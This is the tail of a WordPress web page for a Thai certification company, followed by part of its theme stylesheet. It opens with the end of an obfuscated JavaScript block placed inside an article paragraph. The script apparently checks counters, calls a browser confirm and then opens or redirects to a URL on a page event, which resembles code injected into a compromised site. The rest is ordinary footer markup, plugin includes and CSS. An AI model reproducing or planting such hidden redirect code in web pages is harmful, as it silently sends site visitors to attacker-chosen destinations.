_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="social-bookmark"></div>                  </article>
              </section>
                      	
          </div>
      </div>
      <!-- content ends here -->

		        <footer id="footer">
        	<div class="footer-top-links">
                <div class="container">
                    <ul id="menu-menu2" class="menu"><li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-189"><a href="https://www.uiccertification.com/">Home</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://www.uiccertification.com/standards/">Standards</a></li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.uiccertification.com/our-clients/">Our Clients</a></li>
<li id="menu-item-28408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28408"><a href="https://www.uiccertification.com/news-events/">News &#038; Events</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://www.uiccertification.com/contact-us/">Contact Us</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://www.uiccertification.com/download/">Download</a></li>
<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-806"><a href="https://www.uiccertification.com/certification/">Certification</a></li>
</ul>                </div>
			</div>
        
                            <div class="footer-widgets">
                    <div class="container"><div class='column dt-sc-one-fourth first'><aside id="media_image-3" class="widget widget_media_image"><img width="300" height="63" src="https://www.uiccertification.com/wp-content/uploads/2019/09/Head-UIC-web-36x172-pixel-R1-01-300x63.png" class="image wp-image-101  attachment-medium size-medium" alt="uiccertification.com" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Uiccertification.com" srcset="https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2019/09/Head-UIC-web-36x172-pixel-R1-01.png?resize=300%2C63&amp;ssl=1 300w, https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2019/09/Head-UIC-web-36x172-pixel-R1-01.png?resize=600%2C126&amp;ssl=1 600w, https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2019/09/Head-UIC-web-36x172-pixel-R1-01.png?w=717&amp;ssl=1 717w" sizes="(max-width: 300px) 100vw, 300px" /></aside></div><div class='column dt-sc-one-fourth '><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Thailand Office</h3>			<div class="textwidget"><p>368/73 Patio Village Ramintra 1, Watcharapol Road, Tharang,<br />
Bangkhen, Bangkok 10220<br />
Tel: 0818245607<br />
E-mail: <a href="mailto:uic.certification@gmail.com" target="_blank" rel="noopener">uic.certification@gmail.com</a></p>
</div>
		</aside></div><div class='column dt-sc-one-half '><aside id="media_image-5" class="widget widget_media_image"><h3 class="widget-title">Follow Us On</h3><a href="https://www.facebook.com/uicc.thailand/"><img width="65" height="65" src="https://www.uiccertification.com/wp-content/uploads/2020/10/Face-book-Icon-12x12-150-01.png" class="image wp-image-16445  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2020/10/Face-book-Icon-12x12-150-01.png?w=65&amp;ssl=1 65w, https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2020/10/Face-book-Icon-12x12-150-01.png?resize=54%2C54&amp;ssl=1 54w, https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2020/10/Face-book-Icon-12x12-150-01.png?resize=60%2C60&amp;ssl=1 60w" sizes="(max-width: 65px) 100vw, 65px" /></a></aside></div></div>
                </div>                
                
            <div class="footer-info">
                <div class="container">
                                            <p class="copyright"></p>
                        
                    <ul id="footer-menu" class="footer-bottom-links"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-189"><a href="https://www.uiccertification.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://www.uiccertification.com/standards/">Standards</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.uiccertification.com/our-clients/">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28408"><a href="https://www.uiccertification.com/news-events/">News &#038; Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://www.uiccertification.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://www.uiccertification.com/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-806"><a href="https://www.uiccertification.com/certification/">Certification</a></li>
</ul>                </div>
            </div>
        </footer>
    </div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="blueimp-gallery" class="blueimp-gallery">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">‹</a>
    <a class="next">›</a>
    <a class="close">×</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>
<div id="blueimp-gallery-fullscreen" class="blueimp-gallery" data-full-screen="true">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">‹</a>
    <a class="next">›</a>
    <a class="close">×</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <link rel='stylesheet' id='vc_animate-css-css' href='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.uiccertification.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=6.2.6' id='dt-tooltip-sc-script-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.2.6' id='dt-tabs-script-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.viewport.js?ver=6.2.6' id='dt-viewport-script-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.toggle.click.js?ver=6.2.6' id='dt-sc-toggle-click-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.2.6' id='dt-sc-script-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery.js?ver=1.0.0' id='blueimp-gallery-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery-indicator.js?ver=1.0.0' id='blueimp-gallery-indicator-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery-fullscreen.js?ver=1.0.0' id='blueimp-gallery-fullscreen-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery-video.js?ver=1.0.0' id='blueimp-gallery-video-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery-vimeo.js?ver=1.0.0' id='blueimp-gallery-vimeo-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery-youtube.js?ver=1.0.0' id='blueimp-gallery-youtube-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/jquery.blueimp-gallery.js?ver=1.0.0' id='jquery.blueimp-gallery-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' data-jetpack-boost="ignore" src='//www.uiccertification.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29' defer async id='tp-tools-js'></script>
<script type='text/javascript' data-jetpack-boost="ignore" src='//www.uiccertification.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29' defer async id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/html5shiv.min.js?ver=3.7.2' id='jq-html5-js'></script>
<![endif]-->
<!--[if lt IE 8]>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/excanvas.js?ver=2.0' id='jq-canvas-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/retina.js?ver=6.2.6' id='retina-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.sticky.js?ver=6.2.6' id='jquery-stickynav-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.smartresize.js?ver=6.2.6' id='jquery-smartresize-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery-smoothscroll.js?ver=6.2.6' id='jquery-smoothscroll-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery-easing-1.3.js?ver=6.2.6' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.inview.js?ver=6.2.6' id='jquery-inview-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/download-manager/assets/js/jquery.validate.min.js?ver=6.2.6' id='jquery-validate-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.carouFredSel-6.2.0-packed.js?ver=6.2.6' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.isotope.min.js?ver=6.2.6' id='jquery-isotope-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.prettyPhoto.js?ver=6.2.6' id='jquery-prettyphoto-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.ui.totop.min.js?ver=6.2.6' id='jquery-uitotop-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.meanmenu.js?ver=6.2.6' id='jquery-meanmenu-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/contact.js?ver=6.2.6' id='guru-contact-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.donutchart.js?ver=6.2.6' id='jquery-donutchart-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.fitvids.js?ver=6.2.6' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.bxslider.js?ver=6.2.6' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.parallax-1.1.3.js?ver=6.2.6' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.animateNumber.min.js?ver=6.2.6' id='jquery-animateNumber-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/custom.js?ver=6.2.6' id='guru-custom-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/magnific/jquery.magnific-popup.min.js?ver=6.2.6' id='jquery-magnific-popup-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'166799235',post:'24675',tz:'7',srv:'www.uiccertification.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "166799235", "24675" ]);
</script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.3' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.0.3' id='vc_waypoints-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.uiccertification.com/wp-content/themes/guru/style.css?ver=6.2.6
body_size: 21999
content:
/*
Theme Name: Guru
Theme URI: http://dtguru.wpengine.com/
Version: 4.9
Author:designthemes
Author URI: http://themeforest.net/user/designthemes/
Description: Theme Guru is a Learning Management System WP theme. Perfect choice for e-schools, e-tutorials, e-books & subscription based websites and shopping websites. Premium design Quality, highly standard coding, detailed documentation, how to videos, extensive forum support and more are the key values of this theme.
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: right-sidebar,two-columns, three-columns, four-columns,custom-menu,theme-options, translation-ready, sticky-post
Text Domain: guru
*/
@charset "utf-8";
/* CSS Document */

/*----*****---- << RESET CSS >> ----*****----*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, and, address, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, input, textarea, select { background: transparent; border: 0; font-size: 100%; margin: 0; outline: 0; padding: 0; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 1; }
abbr[title], dfn[title] { border-bottom: 1px dotted; cursor: help; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: none; }
blockquote { border-left: 4px solid #707070; font-size: 18px; line-height: 30px; margin: 0 0 35px 0; padding: 0 3%; font-style: italic; }
blockquote p { font-weight: 300; }
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p { font-size: 24px; font-style: italic; line-height: 1.6; }
blockquote > blockquote { margin-left: 0; }
.editor-block-list__block-edit blockquote p { margin-bottom: 35px; font-size: 18px; line-height: 30px; font-weight: 300; }
.editor-block-list__block-edit .wp-block-pullquote p { color: #40464d; }
.editor-block-list__block-edit .wp-block-pullquote cite { }
blockquote > p:last-child { margin-bottom: 0; }
blockquote cite, blockquote small { font-size: 13px; }
blockquote em, blockquote i, blockquote cite { font-weight: normal; font-style: normal; }
blockquote strong, blockquote b { font-weight: 400; }
del { text-decoration: line-through; }
hr { background: transparent; border: 0; clear: both; color: transparent; height: 1px; margin: 0; padding: 0; }
mark { background-color: #ffffb3; font-style: italic }
input, select { vertical-align: middle; }
ins { background-color: red; color: white; text-decoration: none; }
ol, ul { list-style: none; }
table { border-collapse: collapse; border-spacing: 0; }
/*----*****---- << General >> ----*****----*/
	
body { font-weight: normal; font-size: 14px; line-height: 28px; }
* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
/*----*****---- << Fonts >> ----*****----*/
	
body, input[type="text"], input[type=submit], button, input[type=button], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, textarea, .dt-sc-animate-num h3, .tribe-mini-calendar-event .list-info h2, .dt-sc-testimonial cite i { font-family: 'Open Sans', sans-serif; }
.widget-title, h1, h2, h3, .progress-bar-content h4, .customtext, .dt-sc-animate-num .dt-sc-num-count, .intro-text.type1 h4, .intro-text.type1 h5, .content-box h4, .dt-team-entry-content ul li, /*.dt-courses-carousel*/ .dt-sc-course-content a.dt-sc-course-price, .dt-sc-testimonial cite { font-family: 'Crete Round', serif; }
/*----*****---- << Font Awesome >> ----*****----*/
#footer ul.list li:before, .dt-sc-tb-content li:before, .dt-sc-specials-list li:before, .widget_categories ul li a:before, h5.toggle:before, h5.dt-sc-toggle-accordion:before, .commentmetadata:before, .comment-reply-link:after, .widget_product_categories li a:before, .summary .tags:before, .widget_archive ul li a:before, .widget_meta li a:before, .widget_recent_entries li:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_rss ul li:before, .widget_recent_comments ul li:before, .event-meta.fa:before, .gallery-detail p:before, .widget_layered_nav ul li a:before, .widget_display_topics ul li:before, .widget_mostlikedposts ul li a:before, .widget_display_forums ul li a:before, .widget_display_views ul li a:before, .post-icon-format:before, .widget_ratings-widget ul li:before, .dt-events-wrapper a.bx-prev:before, .dt-events-wrapper a.bx-next:after, .widget_woocommerce_product_tag_cloud ul li a:before { display: inline-block; font-family: FontAwesome; font-style: normal; font-weight: normal; line-height: 1; margin-right: 5px; }
/*----*****---- << Bordered Title >> ----*****----*/
.hr-title h1, .hr-title h2, .hr-title h3, .hr-title h4, .hr-title h5, .hr-title h6, .widget-title h1, .widget-title h2, .widget-title h3, .widget-title h4, .widget-title h5, .widget-title h6 { display: table-cell; white-space: pre; padding-right: 20px; float: left; margin-bottom: 0; }
.hr-title { text-transform: uppercase; }
.hr-title, .widget-title { display: table; margin-bottom: 50px; float: left; width: 100%; overflow: hidden; }
.hr-title span { background: #fff; }
.title-sep { display: table-cell; position: relative; vertical-align: middle; width: 100%; position: relative; }
.title-sep span { border-bottom: 1px solid; display: block; width: 100%; position: relative; margin-top: 6px; }
.widget-title { margin-bottom: 40px; }
.widget-title h3 { margin-bottom: 0; }
/*----*****---- << Border Radius >> ----*****----*/
	
.pagination-wrapper .pagination li, .pagination-wrapper .pagination li.active-page, .pagination-wrapper .pagination li a,  .hr-border, input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type=submit], button, input[type=button], .wp-caption, #main-menu #menu-main-menu > li.current_page_item > a, #main-menu #menu-main-menu > li.current_page_item > a, #main-menu #menu-main-menu > li.current-menu-ancestor > a, .megamenu-child-container > ul.sub-menu > li > a, .megamenu-child-container > ul.sub-menu > li > .nolink-menu, .widget.widget_flickr .flickrs div img, .gallery-slider li, .event-thumb img, .blog-post .post-content, .intro-text.type1, .sorting-container a, ul.products li .product-thumb .button, .summary .add_to_wishlist, .summary.entry-summary .yith-wcwl-wishlistaddedbrowse.show, .summary.entry-summary .yith-wcwl-wishlistexistsbrowse.show, .comment-text, #buddypress ul.item-list li img.avatar, .activity-content, #buddypress div#item-header img.avatar, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #members-list .item, #groups-list .item, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-events-content a, .tribe-events-event-meta a, .tribe-events-event-cost span, .product-thumbnail img, .breadcrumb-wrapper h1 a.button, .action .group-button, .activity-meta a.button, #subnav, .friendship-button .friendship-button, #item-buttons .leave-group, .comment-author img, #main-menu > ul.menu > li > a, .tribe-events-list-separator-month, #tribe-bar-form, .tribe-events-photo-event-wrap, .course > a > img, .dt-team-entry-content > a, .dt-team-entry-thumb, .widget_popular_entries ul li a img, .buddypress.widget ul li a img, .buddypress.widget .item-avatar img, .widget ul li a img, .tagcloud a, .widget_product_categories li a span, .tribe-events-list .tribe-events-event-image img, .woocommerce .wc-forward { border-radius: 5px; }
.yith-wcwl-add-to-wishlist a, .add_to_wishlist { border-radius: 5px 0px 0px 0px; }
.bx-controls-direction a.bx-prev, .tribe-bar-views-inner { border-radius: 0 5px 5px 0; }
.bx-controls-direction a.bx-next { border-radius: 5px 0 0 5px; }
.sub-menu, .megamenu-child-container, #wp-bbp_topic_content-editor-container textarea { border-radius: 0 0 5px 5px; }
.blog-post .post-content .entry-thumb, .blog-post .post-content .entry-thumb img, #buddypress div.item-list-tabs ul li a, #buddypress div.item-list-tabs ul li a, .quicktags-toolbar, .wp_themeSkin tr.mceFirst td.mceToolbar, .dt-sc-course-thumb img { border-radius: 5px 5px 0px 0px; }
.blog-post .featured-post { border-radius: 0 5px 0 5px; }
.image-overlay a { border-radius: 50%; }
/*----*****---- << Headings >> ----*****----*/
	
h1, h2, h3, h4, h5, h6 { color: #2c2c2c; font-weight: 600; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #2c2c2c; }
h1 { font-size: 24px; line-height: normal; margin-bottom: 15px; }
h2 { font-size: 22px; line-height: normal; margin-bottom: 15px; }
h3 { font-size: 20px; line-height: normal; margin-bottom: 15px; }
h4 { font-size: 18px; line-height: 24px; margin-bottom: 15px; }
h5 { font-size: 16px; line-height: 24px; margin-bottom: 10px; }
h6 { font-size: 14px; line-height: 24px; margin-bottom: 10px; }
h1.hr-title { font-size: 26px; }
h2.hr-title { font-size: 24px; }
h3.hr-title { font-size: 20px; }
h4.hr-title { font-size: 18px; }
h5.hr-title { font-size: 16px; }
h6.hr-title { font-size: 14px; }
.logo-title h1 a, .logo-title h2 { color: #E3E0D9; }
.widget-title, h1, h2, h3, .progress-bar-content h4, .customtext, .dt-sc-animate-num .dt-sc-num-count, .intro-text.type1 h4, .intro-text.type1 h5, .content-box h4, .dt-team-entry-content ul li, .dt-courses-carousel .dt-sc-course-content a.dt-sc-course-price, .dt-sc-testimonial cite { font-weight: normal; }
/*----*****---- << Transition >> ----*****----*/
	
a, input[type=submit], input[type=button], .widget ul li, #secondary .widget h3.widgettitle, #menu-main-menu li a, .product-details, .widget_categories ul li:before, .widget_categories ul li:hover a span, .widget_archive ul li:hover a span, h5.toggle, .menu-sidebar li a, .side-nav li a, input:hover, textarea:hover, select:hover, textarea:focus, input:focus, textarea:focus, select:focus, .dt-service:hover .fa, .dt-sc-social-bookmarks li img, .menu-sidebar li a:hover, .menu-thumb .rounded img, .product-details .yith-wcwl-add-to-wishlist, #menu-main-menu li ul li:hover, .products .product:hover .product-wrapper, #header-wrapper, #logo, #main-menu ul li, #main-menu, .gallery .gallery-thumb > img, .gallery:hover .gallery-thumb > img, .widget_popular_entries ul li img, .woocommerce table.cart img, .woocommerce-page table.cart img, .woocommerce #content table.cart img, .woocommerce-page #content table.cart img, #user-submit, .widget.buddypress div.item-avatar img, .yith-wcwl-add-to-wishlist, .dt-sc-team:hover .dt-sc-social-icons, .date, .post-comments, .dt-sc-team, .gallery:hover .gallery-detail, .gallery .gallery-detail, .dt-sc-services:hover .dt-sc-iconbox, .dt-sc-services:hover .dt-sc-icon, button, .dt-facility-wrapper ul > li > .list-thumb > img, .social-media li, .tribe-events-photo-event-wrap { -webkit-transition: all 300ms linear; -moz-transition: all 300ms linear; -o-transition: all 300ms linear; -ms-transition: all 300ms linear; transition: all 300ms linear; }
#main-menu > ul.menu > li a, #logo a img { transition: background 1s, padding 0.5s, margin 0.5s; -moz-transition: background 1s, padding 0.5s, margin 0.5s; -webkit-transition: background 1s, padding 0.5s, margin 0.5s; -o-transition: background 1s, padding 0.5s, margin 0.5s; }
.menu-sidebar li a:hover { transition: border-color 1s linear; -moz-transition: border-color 1s linear;    /* FF3.7+ */ -o-transition: border-color 1s linear;      /* Opera 10.5 */ -webkit-transition: border-color 1s linear; }

/*----*****---- << Text Elements >> ----*****----*/
a, .post-meta ul li a:hover { text-decoration: none; }
a:hover { color: #333334; }
a img { border: none; }
img { height: auto; max-width: 100%; }
strong { font-weight: 600; }
em { font-style: italic; }
address { display: block; margin: 10px 0px 20px; line-height: 20px; }
abbr { border-bottom: 1px dotted #333334; cursor: help; }
ins { background: transparent; color: #333334; }
sub, sup { font-size: 14px; line-height: 0; position: relative; vertical-align: baseline; }
sub { bottom: -3px; }
sup { top: -5px; }
.events-archive .tribe-events-content p, .tribe-events-list .tribe-events-loop .tribe-events-content p { line-height: 22px; margin-bottom: 15px; }
p { margin-bottom: 22px; line-height: 28px; }
footer p { line-height: 22px; }
ul, ol, pre, code { margin-bottom: 20px; }
ul { list-style-type: square; list-style-position: inside; }
ul li { padding-bottom: 10px; line-height: 24px; }
ul > li > ul { list-style-type: disc; margin: 10px 0px 0px; padding-left: 20px; }
ul ul ul { margin-bottom: 0px; list-style-type: circle; }
ol { list-style-type: decimal; list-style-position: outside; padding-left: 20px; padding-top: 10px; }
ol li { padding-bottom: 10px; }
ol > li > ol { margin-bottom: 0px; list-style-type: lower-alpha; }
ol ol ol { margin-bottom: 0px; list-style-type: lower-roman; }
ol > li > ul, ul > li > ol { margin-bottom: 0; }
ol li ul li:last-child, ul li ol li:last-child, ul ul li:last-child { padding-bottom: 0; }
 
pre, code { border-left: 3px solid; display: block; padding: 10px; font-size: 11px; font-family: monospace; line-height: 20px; width: 100%; overflow: auto; white-space: pre; }
hr { background-color: #e6e2d6; border: none; height: 1px; margin: 30px 0; width: 100%; }

small { font-size: smaller; }

/* due to IE <HR> margin bugs I had to made classed and apply them to div to achieve the effect of a <HR> */
	
.hr { background: url(images/splitter.png) repeat-x; height: 10px; width: 100%; clear: both; display: block; float: left; margin: 40px 0px; position: relative; z-index: 1; }
.hr-border { border: 4px double #D9D9D9; width: 100%; clear: both; display: block; float: left; margin: 50px 0px; position: relative; z-index: 1; }
.hr-invisible { float: left; width: 100%; margin: 40px 0px; display: block; clear: both; }
.hr-invisible-small { float: left; width: 100%; margin: 20px 0px; display: block; clear: both; }
.hr-invisible-very-small { float: left; width: 100%; margin: 10px 0px; display: block; clear: both; }
.hr.top, .hr-border.top { width: 97%; }
.hr.top, .hr-border.top { background-position: right center; text-align: right; }
.hr.top a, .hr-border.top a { color: #999589; background: transparent; font-size: 11px; line-height: 16px; padding-left: 5px; position: absolute; right: -21px; top: -5px; }
.hr-border.top a { top: -10px; right: -23px; }
.hr.top a:hover, .hr-border.top a:hover { color: #333334; }
.clear { float: none; clear: both; margin: 0px; padding: 0px; }
.clearfix:before, .clearfix:after { content: " "; display: table; }
.clearfix:after { clear: both; }
.float-right { float: right; }
.float-left { float: left; }
.center { width: 100%; text-align: center; }
.hidden { display: none; }
.post-edit-link { color: #5a5a5a; float: right; clear: both; margin: 20px 0px 20px; line-height: 24px; padding: 0px 10px; font-size: 12px; }
.post-edit-link:hover { background: #4C4C4C; color: #ffffff; text-shadow: 0px 1px 0px #0e4b6e; }
.page-link { float: left; clear: both; margin: 0px 0px 20px 0px; padding: 0px; }
.page-link a, .page-link span { padding: 12px 15px; display: inline-block; margin-right: 3px; margin-left: 3px; border-radius: 3px; line-height: 1; }
.page-link strong { margin-right: 3px; }
.page-link a span { background: none; color: #333334; padding: 0px; margin: 0px; }

/*----*****---- << Tables >> ----*****----*/
	
table { border-collapse: separate; border-spacing: 0; margin-bottom: 20px; width: 100%; clear: both; border-bottom: 0px; border-right: 0px; }
table tr > td:first-child { border-left: 1px solid; }
th, .tribe-events-calendar th { padding: 7px; font-size: 14px; line-height: normal; text-align: center; font-weight: normal; }
td { border-right: 1px solid; border-bottom: 1px solid; font-size: 13px; line-height: normal; text-align: center; padding: 7px; }

.single-post .entry-detail > table tbody tr:nth-child(2n + 1) th { background-color: #ffffff; }
.single-post .entry-detail > table tbody tr th { background-color: #f6f4f4; border-left: 1px solid #F2F1F2; border-right: 1px solid #F2F1F2; }
.single-post .entry-detail > table tbody tr th a { color: #86999b; }
.single-post .entry-detail > table tbody tr th a:hover { text-decoration: underline; }

	.blog-entry .entry-body tbody th { background: none; font-weight: 400; }
